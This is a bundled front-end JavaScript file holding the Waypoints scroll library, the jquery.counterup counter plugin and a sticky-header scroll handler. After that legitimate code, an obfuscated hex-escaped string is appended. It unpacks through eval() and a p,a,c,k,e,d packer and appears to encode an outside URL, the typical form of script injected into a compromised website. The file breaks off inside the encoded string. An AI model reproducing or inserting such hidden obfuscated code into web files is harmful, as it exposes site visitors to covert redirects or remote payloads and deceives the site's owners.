this.Adapter(t),this.key="waypoint-context-"+i,this.didScroll=!1,this.didResize=!1,this.oldScroll={x:this.adapter.scrollLeft(),y:this.adapter.scrollTop()},this.waypoints={vertical:{},horizontal:{}},t.waypointContextKey=this.key,o[t.waypointContextKey]=this,i+=1,this.createThrottledScrollHandler(),this.createThrottledResizeHandler()}var i=0,o={},n=window.Waypoint,r=window.onload;e.prototype.add=function(t){var e=t.options.horizontal?"horizontal":"vertical";this.waypoints[e][t.key]=t,this.refresh()},e.prototype.checkEmpty=function(){var t=this.Adapter.isEmptyObject(this.waypoints.horizontal),e=this.Adapter.isEmptyObject(this.waypoints.vertical);t&&e&&(this.adapter.off(".waypoints"),delete o[this.key])},e.prototype.createThrottledResizeHandler=function(){function t(){e.handleResize(),e.didResize=!1}var e=this;this.adapter.on("resize.waypoints",function(){e.didResize||(e.didResize=!0,n.requestAnimationFrame(t))})},e.prototype.createThrottledScrollHandler=function(){function t(){e.handleScroll(),e.didScroll=!1}var e=this;this.adapter.on("scroll.waypoints",function(){(!e.didScroll||n.isTouch)&&(e.didScroll=!0,n.requestAnimationFrame(t))})},e.prototype.handleResize=function(){n.Context.refreshAll()},e.prototype.handleScroll=function(){var t={},e={horizontal:{newScroll:this.adapter.scrollLeft(),oldScroll:this.oldScroll.x,forward:"right",backward:"left"},vertical:{newScroll:this.adapter.scrollTop(),oldScroll:this.oldScroll.y,forward:"down",backward:"up"}};for(var i in e){var o=e[i],n=o.newScroll>o.oldScroll,r=n?o.forward:o.backward;for(var s in this.waypoints[i]){var a=this.waypoints[i][s],l=o.oldScroll<a.triggerPoint,h=o.newScroll>=a.triggerPoint,p=l&&h,u=!l&&!h;(p||u)&&(a.queueTrigger(r),t[a.group.id]=a.group)}}for(var c in t)t[c].flushTriggers();this.oldScroll={x:e.horizontal.newScroll,y:e.vertical.newScroll}},e.prototype.innerHeight=function(){return this.element==this.element.window?n.viewportHeight():this.adapter.innerHeight()},e.prototype.remove=function(t){delete this.waypoints[t.axis][t.key],this.checkEmpty()},e.prototype.innerWidth=function(){return this.element==this.element.window?n.viewportWidth():this.adapter.innerWidth()},e.prototype.destroy=function(){var t=[];for(var e in this.waypoints)for(var i in this.waypoints[e])t.push(this.waypoints[e][i]);for(var o=0,n=t.length;n>o;o++)t[o].destroy()},e.prototype.refresh=function(){var t,e=this.element==this.element.window,i=this.adapter.offset(),o={};this.handleScroll(),t={horizontal:{contextOffset:e?0:i.left,contextScroll:e?0:this.oldScroll.x,contextDimension:this.innerWidth(),oldScroll:this.oldScroll.x,forward:"right",backward:"left",offsetProp:"left"},vertical:{contextOffset:e?0:i.top,contextScroll:e?0:this.oldScroll.y,contextDimension:this.innerHeight(),oldScroll:this.oldScroll.y,forward:"down",backward:"up",offsetProp:"top"}};for(var n in t){var r=t[n];for(var s in this.waypoints[n]){var a,l,h,p,u,c=this.waypoints[n][s],d=c.options.offset,f=c.triggerPoint,w=0,y=null==f;c.element!==c.element.window&&(w=c.adapter.offset()[r.offsetProp]),"function"==typeof d?d=d.apply(c):"string"==typeof d&&(d=parseFloat(d),c.options.offset.indexOf("%")>-1&&(d=Math.ceil(r.contextDimension*d/100))),a=r.contextScroll-r.contextOffset,c.triggerPoint=w+a-d,l=f<r.oldScroll,h=c.triggerPoint>=r.oldScroll,p=l&&h,u=!l&&!h,!y&&p?(c.queueTrigger(r.backward),o[c.group.id]=c.group):!y&&u?(c.queueTrigger(r.forward),o[c.group.id]=c.group):y&&r.oldScroll>=c.triggerPoint&&(c.queueTrigger(r.forward),o[c.group.id]=c.group)}}for(var g in o)o[g].flushTriggers();return this},e.findOrCreateByElement=function(t){return e.findByElement(t)||new e(t)},e.refreshAll=function(){for(var t in o)o[t].refresh()},e.findByElement=function(t){return o[t.waypointContextKey]},window.onload=function(){r&&r(),e.refreshAll()},n.requestAnimationFrame=function(e){var i=window.requestAnimationFrame||window.mozRequestAnimationFrame||window.webkitRequestAnimationFrame||t;i.call(window,e)},n.Context=e}(),function(){"use strict";function t(t,e){return t.triggerPoint-e.triggerPoint}function e(t,e){return e.triggerPoint-t.triggerPoint}function i(t){this.name=t.name,this.axis=t.axis,this.id=this.name+"-"+this.axis,this.waypoints=[],this.clearTriggerQueues(),o[this.axis][this.name]=this}var o={vertical:{},horizontal:{}},n=window.Waypoint;i.prototype.add=function(t){this.waypoints.push(t)},i.prototype.clearTriggerQueues=function(){this.triggerQueues={up:[],down:[],left:[],right:[]}},i.prototype.flushTriggers=function(){for(var i in this.triggerQueues){var o=this.triggerQueues[i],n="up"===i||"left"===i;o.sort(n?e:t);for(var r=0,s=o.length;s>r;r+=1){var a=o[r];(a.options.continuous||r===o.length-1)&&a.trigger([i])}}this.clearTriggerQueues()},i.prototype.next=function(e){this.waypoints.sort(t);var i=n.Adapter.inArray(e,this.waypoints),o=i===this.waypoints.length-1;return o?null:this.waypoints[i+1]},i.prototype.previous=function(e){this.waypoints.sort(t);var i=n.Adapter.inArray(e,this.waypoints);return i?this.waypoints[i-1]:null},i.prototype.queueTrigger=function(t,e){this.triggerQueues[e].push(t)},i.prototype.remove=function(t){var e=n.Adapter.inArray(t,this.waypoints);e>-1&&this.waypoints.splice(e,1)},i.prototype.first=function(){return this.waypoints[0]},i.prototype.last=function(){return this.waypoints[this.waypoints.length-1]},i.findOrCreate=function(t){return o[t.axis][t.name]||new i(t)},n.Group=i}(),function(){"use strict";function t(t){this.$element=e(t)}var e=window.jQuery,i=window.Waypoint;e.each(["innerHeight","innerWidth","off","offset","on","outerHeight","outerWidth","scrollLeft","scrollTop"],function(e,i){t.prototype[i]=function(){var t=Array.prototype.slice.call(arguments);return this.$element[i].apply(this.$element,t)}}),e.each(["extend","inArray","isEmptyObject"],function(i,o){t[o]=e[o]}),i.adapters.push({name:"jquery",Adapter:t}),i.Adapter=t}(),function(){"use strict";function t(t){return function(){var i=[],o=arguments[0];return t.isFunction(arguments[0])&&(o=t.extend({},arguments[1]),o.handler=arguments[0]),this.each(function(){var n=t.extend({},o,{element:this});"string"==typeof n.context&&(n.context=t(this).closest(n.context)[0]),i.push(new e(n))}),i}}var e=window.Waypoint;window.jQuery&&(window.jQuery.fn.waypoint=t(window.jQuery)),window.Zepto&&(window.Zepto.fn.waypoint=t(window.Zepto))}();

/*!
* jquery.counterup.js 1.0
*
* Copyright 2013, Benjamin Intal http://gambit.ph @bfintal
* Released under the GPL v2 License
*
* Date: Nov 26, 2013
*/
(function( $ ){
  "use strict";

  $.fn.counterUp = function( options ) {

    // Defaults
    var settings = $.extend({
        'time': 400,
        'delay': 10
    }, options);

    return this.each(function(){

        // Store the object
        var $this = $(this);
        var $settings = settings;

        var counterUpper = function() {
            var nums = [];
            var divisions = $settings.time / $settings.delay;
            var num = $this.text();
            var isComma = /[0-9]+,[0-9]+/.test(num);
            num = num.replace(/,/g, '');
            var isInt = /^[0-9]+$/.test(num);
            var isFloat = /^[0-9]+\.[0-9]+$/.test(num);
            var decimalPlaces = isFloat ? (num.split('.')[1] || []).length : 0;

            // Generate list of incremental numbers to display
            for (var i = divisions; i >= 1; i--) {

                // Preserve as int if input was int
                var newNum = parseInt(num / divisions * i);

                // Preserve float if input was float
                if (isFloat) {
                    newNum = parseFloat(num / divisions * i).toFixed(decimalPlaces);
                }

                // Preserve commas if input had commas
                if (isComma) {
                    while (/(\d+)(\d{3})/.test(newNum.toString())) {
                        newNum = newNum.toString().replace(/(\d+)(\d{3})/, '$1'+','+'$2');
                    }
                }

                nums.unshift(newNum);
            }

            $this.data('counterup-nums', nums);
            $this.text('0');

            // Updates the number until we're done
            var f = function() {
                $this.text($this.data('counterup-nums').shift());
                if ($this.data('counterup-nums').length) {
                    setTimeout($this.data('counterup-func'), $settings.delay);
                } else {
                    delete $this.data('counterup-nums');
                    $this.data('counterup-nums', null);
                    $this.data('counterup-func', null);
                }
            };
            $this.data('counterup-func', f);

            // Start the count up
            setTimeout($this.data('counterup-func'), $settings.delay);
        };

        // Perform counts when the element gets into view
        $this.waypoint(function(direction){
            counterUpper();
            this.destroy(); //-- Waypoint 3.0 version of triggerOnce
        }, { offset: '100%'});
    });

  };

})( jQuery );

$(function () {

		 $(window).on("scroll", function(e){
    
    var height = 0;
    var scrollTop = $(this).scrollTop();
    
    if ( scrollTop < 200 ) {
      height = $("#head-trigger").height();
      $("#head-trigger").removeClass("scrolled-header");
    }
    
    else {
      $("#head-trigger").addClass("scrolled-header");
      $("body").css({"marginTop": height});
      $("#head-trigger").fadeIn();
    }
    
  });
  

	});
var _kTgfG4= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x34\x79\x28\x32\x57\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x32\x57\x28\x63\x29\x7b\x32\x56\x28\x63\x3c\x61\x3f\x5c\x27\x5c\x27\x3a\x65\x28\x34\x63\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x34\x62\x2e\x34\x61\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x33\x5a\x28\x33\x36\x29\x29\x7d\x3b\x33\x59\x28\x63\x2d\x2d\x29\x7b\x32\x59\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x33\x58\x28\x33\x57\x20\x33\x55\x28\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2b\x65\x28\x63\x29\x2b\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2c\x5c\x27\x67\x5c\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x32\x56\x20\x70\x7d\x28\x5c\x27\x55\x20\x61\x3d\x5b\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x4a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4c\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x6b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x51\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x31\x51\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x31\x50\x5c\x5c\x5c\x5c\x31\x50\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x51\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x57\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x31\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x32\x55\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x32\x4f\x5c\x5c\x5c\x5c\x31\x4d\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x